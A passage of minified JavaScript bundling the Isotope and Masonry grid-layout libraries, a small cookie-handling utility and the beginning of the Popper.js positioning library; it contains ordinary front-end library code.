exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){function n(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var i=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],o=0,r=i.length;r>o;o++){var a=i[o];n.prototype[a]=t(a)}}(),n.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),n=this.isotope.size&&e;return n&&e.innerHeight!=this.isotope.size.innerHeight},n.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},n.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},n.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},n.prototype.getSegmentSize=function(t,e){var n=t+e,i="outer"+e;if(this._getMeasurement(n,i),!this[n]){var o=this.getFirstItemSize();this[n]=o&&o[i]||this.isotope.size["inner"+e]}},n.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},n.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},n.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},n.modes={},n.create=function(t,e){function i(){n.apply(this,arguments)}return i.prototype=new n,e&&(i.options=e),i.prototype.namespace=t,n.modes[t]=i,i},n}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],e):"object"==typeof exports?module.exports=e(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):t.Masonry=e(t.Outlayer,t.getSize,t.fizzyUIUtils)}(window,function(t,e,n){var i=t.create("masonry");return i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],n=t&&t.element;this.columnWidth=n&&e(n).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/i,a=i-o%i,s=a&&1>a?"round":"floor";r=Math[s](r),this.cols=Math.max(r,1)},i.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,n=e(t);this.containerWidth=n&&n.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",o=Math[i](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);for(var r=this._getColGroup(o),a=Math.min.apply(Math,r),s=n.indexOf(r,a),l={x:this.columnWidth*s,y:a},c=a+t.size.outerHeight,u=this.cols+1-r.length,d=0;u>d;d++)this.colYs[s+d]=c;return l},i.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],n=this.cols+1-t,i=0;n>i;i++){var o=this.colYs.slice(i,i+t);e[i]=Math.max.apply(Math,o)}return e},i.prototype._manageStamp=function(t){var n=e(t),i=this._getElementOffset(t),o=this.options.isOriginLeft?i.left:i.right,r=o+n.outerWidth,a=Math.floor(o/this.columnWidth);a=Math.max(0,a);var s=Math.floor(r/this.columnWidth);s-=r%this.columnWidth?0:1,s=Math.min(this.cols-1,s);for(var l=(this.options.isOriginTop?i.top:i.bottom)+n.outerHeight,c=a;s>=c;c++)this.colYs[c]=Math.max(l,this.colYs[c])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){function n(t,e){for(var n in e)t[n]=e[n];return t}var i=t.create("masonry"),o=i.prototype._getElementOffset,r=i.prototype.layout,a=i.prototype._getMeasurement;n(i.prototype,e.prototype),i.prototype._getElementOffset=o,i.prototype.layout=r,i.prototype._getMeasurement=a;var s=i.prototype.measureColumns;i.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)};var l=i.prototype._manageStamp;return i.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,l.apply(this,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,n=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>n&&(this.x=0,this.y=this.maxY);var i={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,i},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,n=this.y;return this.y+=t.size.outerHeight,{x:e,y:n}},e.prototype._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(n,i,o,r,a,s){return e(t,n,i,o,r,a,s)}):"object"==typeof exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,n,i,o,r,a){function s(t,e){return function(n,i){for(var o=0,r=t.length;r>o;o++){var a=t[o],s=n.sortData[a],l=i.sortData[a];if(s>l||l>s){var c=void 0!==e[a]?e[a]:e,u=c?1:-1;return(s>l?1:-1)*u}}return 0}}var l=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=document.documentElement,d=u.textContent?function(t){return t.textContent}:function(t){return t.innerText},h=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});h.Item=r,h.LayoutMode=a,h.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in a.modes)this._initLayoutMode(t)},h.prototype.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},h.prototype._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),n=0,i=t.length;i>n;n++){var o=t[n];o.id=this.itemGUID++}return this._updateItemsSortData(t),t},h.prototype._initLayoutMode=function(t){var e=a.modes[t],n=this.options[t]||{};this.options[t]=e.options?o.extend(e.options,n):n,this.modes[t]=new e(this)},h.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},h.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},h.prototype.arrange=function(t){function e(){i.reveal(n.needReveal),i.hide(n.needHide)}this.option(t),this._getIsInstant();var n=this._filter(this.items);this.filteredItems=n.matches;var i=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(e):e(),this._sort(),this._layout()},h.prototype._init=h.prototype.arrange,h.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},h.prototype._bindArrangeComplete=function(){function t(){e&&n&&i&&o.emitEvent("arrangeComplete",[o.filteredItems])}var e,n,i,o=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){n=!0,t()}),this.once("revealComplete",function(){i=!0,t()})},h.prototype._filter=function(t){var e=this.options.filter;e=e||"*";for(var n=[],i=[],o=[],r=this._getFilterTest(e),a=0,s=t.length;s>a;a++){var l=t[a];if(!l.isIgnored){var c=r(l);c&&n.push(l),c&&l.isHidden?i.push(l):c||l.isHidden||o.push(l)}}return{matches:n,needReveal:i,needHide:o}},h.prototype._getFilterTest=function(t){return l&&this.options.isJQueryFiltering?function(e){return l(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return i(e.element,t)}},h.prototype.updateSortData=function(t){var e;t?(t=o.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},h.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var n=t[e];this._sorters[e]=f(n)}},h.prototype._updateItemsSortData=function(t){for(var e=t&&t.length,n=0;e&&e>n;n++){var i=t[n];i.updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var n=c(t).split(" "),i=n[0],o=i.match(/^\[(.+)\]$/),r=o&&o[1],a=e(r,i),s=h.sortDataParsers[n[1]];return t=s?function(t){return t&&s(a(t))}:function(t){return t&&a(t)}}function e(t,e){var n;return n=t?function(e){return e.getAttribute(t)}:function(t){var n=t.querySelector(e);return n&&d(n)}}return t}();h.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},h.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),n=s(e,this.options.sortAscending);this.filteredItems.sort(n),t!=this.sortHistory[0]&&this.sortHistory.unshift(t)}},h.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw Error("No layout mode: "+t);return e.options=this.options[t],e},h.prototype._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},h.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},h.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},h.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},h.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},h.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var n=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(n)}},h.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var n=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=n.concat(this.filteredItems),this.items=e.concat(this.items)}},h.prototype._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},h.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var n,i,o=e.length;for(n=0;o>n;n++)i=e[n],this.element.appendChild(i.element);var r=this._filter(e).matches;for(n=0;o>n;n++)e[n].isLayoutInstant=!0;for(this.arrange(),n=0;o>n;n++)delete e[n].isLayoutInstant;this.reveal(r)}};var p=h.prototype.remove;return h.prototype.remove=function(t){t=o.makeArray(t);var e=this.getItems(t);p.call(this,t);var n=e&&e.length;if(n)for(var i=0;n>i;i++){var r=e[i];o.removeFrom(this.filteredItems,r)}},h.prototype.shuffle=function(){for(var t=0,e=this.items.length;e>t;t++){var n=this.items[t];n.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},h.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var n=t.call(this);return this.options.transitionDuration=e,n},h.prototype.getFilteredItemElements=function(){for(var t=[],e=0,n=this.filteredItems.length;n>e;e++)t.push(this.filteredItems[e].element);return t},h}),function(t){var e=!1;if("function"==typeof define&&define.amd&&(define(t),e=!0),"object"==typeof exports&&(module.exports=t(),e=!0),!e){var n=window.Cookies,i=window.Cookies=t();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var i in n)e[i]=n[i]}return e}function e(n){function i(e,o,r){var a;if("undefined"!=typeof document){if(arguments.length>1){if(r=t({path:"/"},i.defaults,r),"number"==typeof r.expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*r.expires),r.expires=s}try{a=JSON.stringify(o),/^[\{\[]/.test(a)&&(o=a)}catch(l){}return o=n.write?n.write(o,e):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)),e=e.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),e=e.replace(/[\(\)]/g,escape),document.cookie=[e,"=",o,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}e||(a={});for(var c=document.cookie?document.cookie.split("; "):[],u=/(%[0-9A-Z]{2})+/g,d=0;d<c.length;d++){var h=c[d].split("="),f=h.slice(1).join("=");'"'===f.charAt(0)&&(f=f.slice(1,-1));try{var p=h[0].replace(u,decodeURIComponent);if(f=n.read?n.read(f,p):n(f,p)||f.replace(u,decodeURIComponent),this.json)try{f=JSON.parse(f)}catch(l){}if(e===p){a=f;break}e||(a[p]=f)}catch(l){}}return a}}return i.set=i,i.get=function(t){return i.call(i,t)},i.getJSON=function(){return i.apply({json:!0},[].slice.call(arguments))},i.defaults={},i.remove=function(e,n){i(e,"",t(n,{expires:-1}))},i.withConverter=e,i}return e(function(){})}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Popper=e()}(this,function(){"use strict";function t(t){return t&&"[object Function]"==={}.toString.call(t)}function e(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView,i=n.getComputedStyle(t,null);return e?i[e]:i}function n(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function i(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var o=e(t),r=o.overflow,a=o.overflowX,s=o.overflowY;return/(auto|scroll|overlay)/.test(r+s+a)?t:i(n(t))}function o(t){return 11===t?at:10===t?st:at||st}function r(t){if(!t)return document.documentElement;for(var n=o(10)?document.body:null,i=t.offsetParent||null;i===n&&t.nextElementSibling;)i=(t=t.nextElementSibling).offsetParent;var a=i&&i.nodeName;return a&&"BODY"!==a&&"HTML"!==a?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===e(i,"position")?r(i):i:t?t.ownerDocument.documentElement:document.documentElement}function a(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||r(t.firstElementChild)===t)}function s(t){return null===t.parentNode?t:s(t.parentNode)}function l(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?t:e,o=n?e:t,c=document.createRange();c.setStart(i,0),c.setEnd(o,0);var u=c.commonAncestorContainer;if(t!==u&&e!==u||i.contains(o))return a(u)?u:r(u);var d=s(t);return d.host?l(d.host,e):l(t,s(e).host)}function c(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top",n="top"===e?"scrollTop":"scrollLeft",i=t.nodeName;if("BODY"===i||"HTML"===i){var o=t.ownerDocument.documentElement,r=t.ownerDocument.scrollingElement||o;return r[n]}return t[n]}function u(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=c(e,"top"),o=c(e,"left"),r=n?-1:1;return t.top+=i*r,t.bottom+=i*r,t.left+=o*r,t.right+=o*r,t}function d(t,e){var n="x"===e?"Left":"Top",i="Left"==n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function h(t,e,n,i){return $(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],o(10)?parseInt(n["offset"+t])+parseInt(i["margin"+("Height"===t?"Top":"Left")])+parseInt(i["margin"+("Height"===t?"Bottom":"Right")]):0)}function f(t){var e=t.body,n=t.documentElement,i=o(10)&&getComputedStyle(n);return{height:h("Height",e,n,i),width:h("Width",e,n,i)}}function p(t){return dt({},t,{right:t.left+t.width,bottom:t.top+t.height})}function m(t){var e={};try{if(o(10)){e=t.getBoundingClientRect();var n=c(t,"top"),i=c(t,"left");e.top+=n,e.left+=i,e.bottom+=n,e.right+=i}else e=t.getBoundingClientRect()}catch(r){}var a={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},s="HTML"===t.nodeName?f(t.ownerDocument):{},l=s.width||t.clientWidth||a.right-a.left,u=s.height||t.clientHeight||a.bottom-a.top,h=t.offsetWidth-l,m=t.offsetHeight-u;if(h||m){var g=r(t);h-=d(g,"x"),m-=d(g,"y"),a.width-=h,a.height-=m}return p(a)}function g(t,n){var r=2<arguments.length&&void 0!==arguments[2]&&arguments[2],a=o(10),s="HTML"===n.nodeName,l=m(t),c=m(n),d=i(t),h=e(n),f=parseFloat(h.borderTopWidth,10),g=parseFloat(h.borderLeftWidth,10);r&&s&&(c.top=$(c.top,0),c.left=$(c.left,0));var v=p({top:l.top-c.top-f,left:l.left-c.left-g,width:l.width,height:l.height});if(v.marginTop=0,v.marginLeft=0,!a&&s){var y=parseFloat(h.marginTop,10),_=parseFloat(h.marginLeft,10);v.top-=f-y,v.bottom-=f-y,v.left-=g-_,v.right-=g-_,v.marginTop=y,v.marginLeft=_}return(a&&!r?n.contains(d):n===d&&"BODY"!==d.nodeName)&&(v=u(v,n)),v}function v(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,i=g(t,n),o=$(n.clientWidth,window.innerWidth||0),r=$(n.clientHeight,window.innerHeight||0),a=e?0:c(n),s=e?0:c(n,"left"),l={top:a-i.top+i.marginTop,left:s-i.left+i.marginLeft,width:o,height:r};return p(l)}function y(t){var i=t.nodeName;return"BODY"!==i&&"HTML"!==i&&("fixed"===e(t,"position")||y(n(t)))}function _(t){if(!t||!t.parentElement||o())return document.documentElement;for(var n=t.parentElement;n&&"none"===e(n,"transform");)n=n.parentElement;return n||document.documentElement}function w(t,e,o,r){var a=4<arguments.length&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},c=a?_(t):l(t,e);if("viewport"===r)s=v(c,a);else{var u;"scrollParent"===r?(u=i(n(e)),"BODY"===u.nodeName&&(u=t.ownerDocument.documentElement)):u="window"===r?t.ownerDocument.documentElement:r;var d=g(u,c,a);if("HTML"!==u.nodeName||y(c))s=d;else{var h=f(t.ownerDocument),p=h.height,m=h.width;s.top+=d.top-d.marginTop,s.bottom=p+d.top,s.left+=d.left-d.marginLeft,s.right=m+d.left}}o=o||0;var w="number"==typeof o;return s.left+=w?o:o.left||0,s.top+=w?o:o.top||0,s.right-=w?o:o.right||0,s.bottom-=w?o:o.bottom||0,s}function b(t){var e=t.width,n=t.height;return e*n}function S(t,e,n,i,o){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=w(n,i,r,o),s={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},l=Object.keys(s).map(function(t){return dt({key:t},s[t],{area:b(s[t])})}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,i=t.height;return e>=n.clientWidth&&i>=n.clientHeight}),u=0<c.length?c[0].key:l[0].key,d=t.split("-")[1];return u+(d?"-"+d:"")}function x(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,o=i?_(e):l(e,n);return g(n,o,i)}function E(t){var e=t.ownerDocument.defaultView,n=e.getComputedStyle(t),i=parseFloat(n.marginTop||0)+parseFloat(n.marginBottom||0),o=parseFloat(n.marginLeft||0)+parseFloat(n.marginRight||0),r={width:t.offsetWidth+o,height:t.offsetHeight+i};return r}function T(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function C(t,e,n){n=n.split("-")[0];var i=E(t),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),a=r?"top":"left",s=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[a]=e[a]+e[l]/2-i[l]/2,o[s]=n===s?e[s]-i[c]:e[T(s)],o}function I(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function O(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var i=I(t,function(t){return t[e]===n});return t.indexOf(i)}function A(e,n,i){var o=void 0===i?e:e.slice(0,O(e,"name",i));return o.forEach(function(e){e["function"]&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var i=e["function"]||e.fn;e.enabled&&t(i)&&(n.offsets.popper=p(n.offsets.popper),n.offsets.reference=p(n.offsets.reference),n=i(n,e))}),n}function D(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=x(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=S(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=C(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=A(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function L(t,e){return t.some(function(t){var n=t.name,i=t.enabled;return i&&n===e})}function N(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var o=e[i],r=o?""+o+n:t;if("undefined"!=typeof document.body.style[r])return r}return null}function k(){return this.state.isDestroyed=!0,L(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[N("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function P(t){var e=t.ownerDocument;return e?e.defaultView:window}function R(t,e,n,o){var r="BODY"===t.nodeName,a=r?t.ownerDocument.defaultView:t;a.addEventListener(e,n,{passive:!0}),r||R(i(a.parentNode),e,n,o),o.push(a)}function M(t,e,n,o){n.updateBound=o,P(t).addEventListener("resize",n.updateBound,{passive:!0});var r=i(t);return R(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function W(){this.state.eventsEnabled||(this.state=M(this.reference,this.options,this.state,this.scheduleUpdate))}function H(t,e){return P(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}function B(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=H(this.reference,this.state))}function z(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function j(t,e){Object.keys(e).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&z(e[n])&&(i="px"),t.style[n]=e[n]+i})}function F(t,e){Object.keys(e).forEach(function(n){var i=e[n];!1===i?t.removeAttribute(n):t.setAttribute(n,e[n])})}function U(t,e){var n=t.offsets,i=n.popper,o=n.reference,r=-1!==["left","right"].indexOf(t.placement),a=-1!==t.placement.indexOf("-"),s=o.width%2==i.width%2,l=1==o.width%2&&1==i.width%2,c=function(t){return t},u=e?r||a||s?J:Z:c,d=e?J:c;return{left:u(l&&!a&&e?i.left-1:i.left),top:d(i.top),bottom:d(i.bottom),right:u(i.right)}}function q(t,e,n){var i=I(t,function(t){var n=t.name;return n===e}),o=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});if(!o){var r="`"+e+"`";
console.warn("`"+n+"` modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return o}function V(t){return"end"===t?"start":"start"===t?"end":t}function G(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=pt.indexOf(t),i=pt.slice(n+1).concat(pt.slice(0,n));return e?i.reverse():i}function K(t,e,n,i){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],a=o[2];if(!r)return t;if(0===a.indexOf("%")){var s;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=i}var l=p(s);return l[e]/100*r}if("vh"===a||"vw"===a){var c;return c="vh"===a?$(document.documentElement.clientHeight,window.innerHeight||0):$(document.documentElement.clientWidth,window.innerWidth||0),c/100*r}return r}function Y(t,e,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),a=t.split(/(\+|\-)/).map(function(t){return t.trim()}),s=a.indexOf(I(a,function(t){return-1!==t.search(/,|\s/)}));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1===s?[a]:[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))];return c=c.map(function(t,i){var o=(1===i?!r:r)?"height":"width",a=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)},[]).map(function(t){return K(t,o,e,n)})}),c.forEach(function(t,e){t.forEach(function(n,i){z(n)&&(o[e]+=n*("-"===t[i-1]?-1:1))})}),o}function Q(t,e){var n,i=e.offset,o=t.placement,r=t.offsets,a=r.popper,s=r.reference,l=o.split("-")[0];return n=z(+i)?[+i,0]:Y(i,a,s,l),"left"===l?(a.top+=n[0],a.left-=n[1]):"right"===l?(a.top+=n[0],a.left+=n[1]):"top"===l?(a.left+=n[0],a.top-=n[1]):"bottom"===l&&(a.left+=n[0],a.top+=n[1]),t.popper=a,t}for(var X=Math.min,Z=Math.floor,J=Math.round,$=Math.max,tt="undefined"!=typeof window&&"undefined"!=typeof document,et=["Edge","Trident","Firefox"],nt=0,it=0;it<et.length;it+=1)if(tt&&0<=navigator.userAgent.indexOf(et[it])){nt=1;break}var ot=tt&&window.Promise,rt=ot?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},nt))}},at=tt&&!(!window.MSInputMethodContext||!document.documentMode),st=tt&&/MSIE 10/.test(navigator.userAgent),lt=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},ct=function(){function t(t,e){for(var n,i=0;i<e.length;i++)n=e[i],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),ut=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},dt=Object.assign||function(t){for(var e,n=1;n<arguments.length;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},ht=tt&&/Firefox/i.test(navigator.userAgent),ft=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],pt=ft.slice(3),mt={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},gt=function(){function e(n,i){var o=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};lt(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=rt(this.update.bind(this)),this.options=dt({},e.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=n&&n.jquery?n[0]:n,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(dt({},e.Defaults.modifiers,r.modifiers)).forEach(function(t){o.options.modifiers[t]=dt({},e.Defaults.modifiers[t]||{},r.modifiers?r.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return dt({name:t},o.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(e){e.enabled&&t(e.onLoad)&&e.onLoad(o.reference,o.popper,o.options,e,o.state)}),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return ct(e,[{key:"update",value:function(){return D.call(this)}},{key:"destroy",value:function(){return k.call(this)}},{key:"enableEventListeners",value:function(){return W.call(this)}},{key:"disableEventListeners",value:function(){return B.call(this)}}]),e}();return gt.Utils=("undefined"==typeof 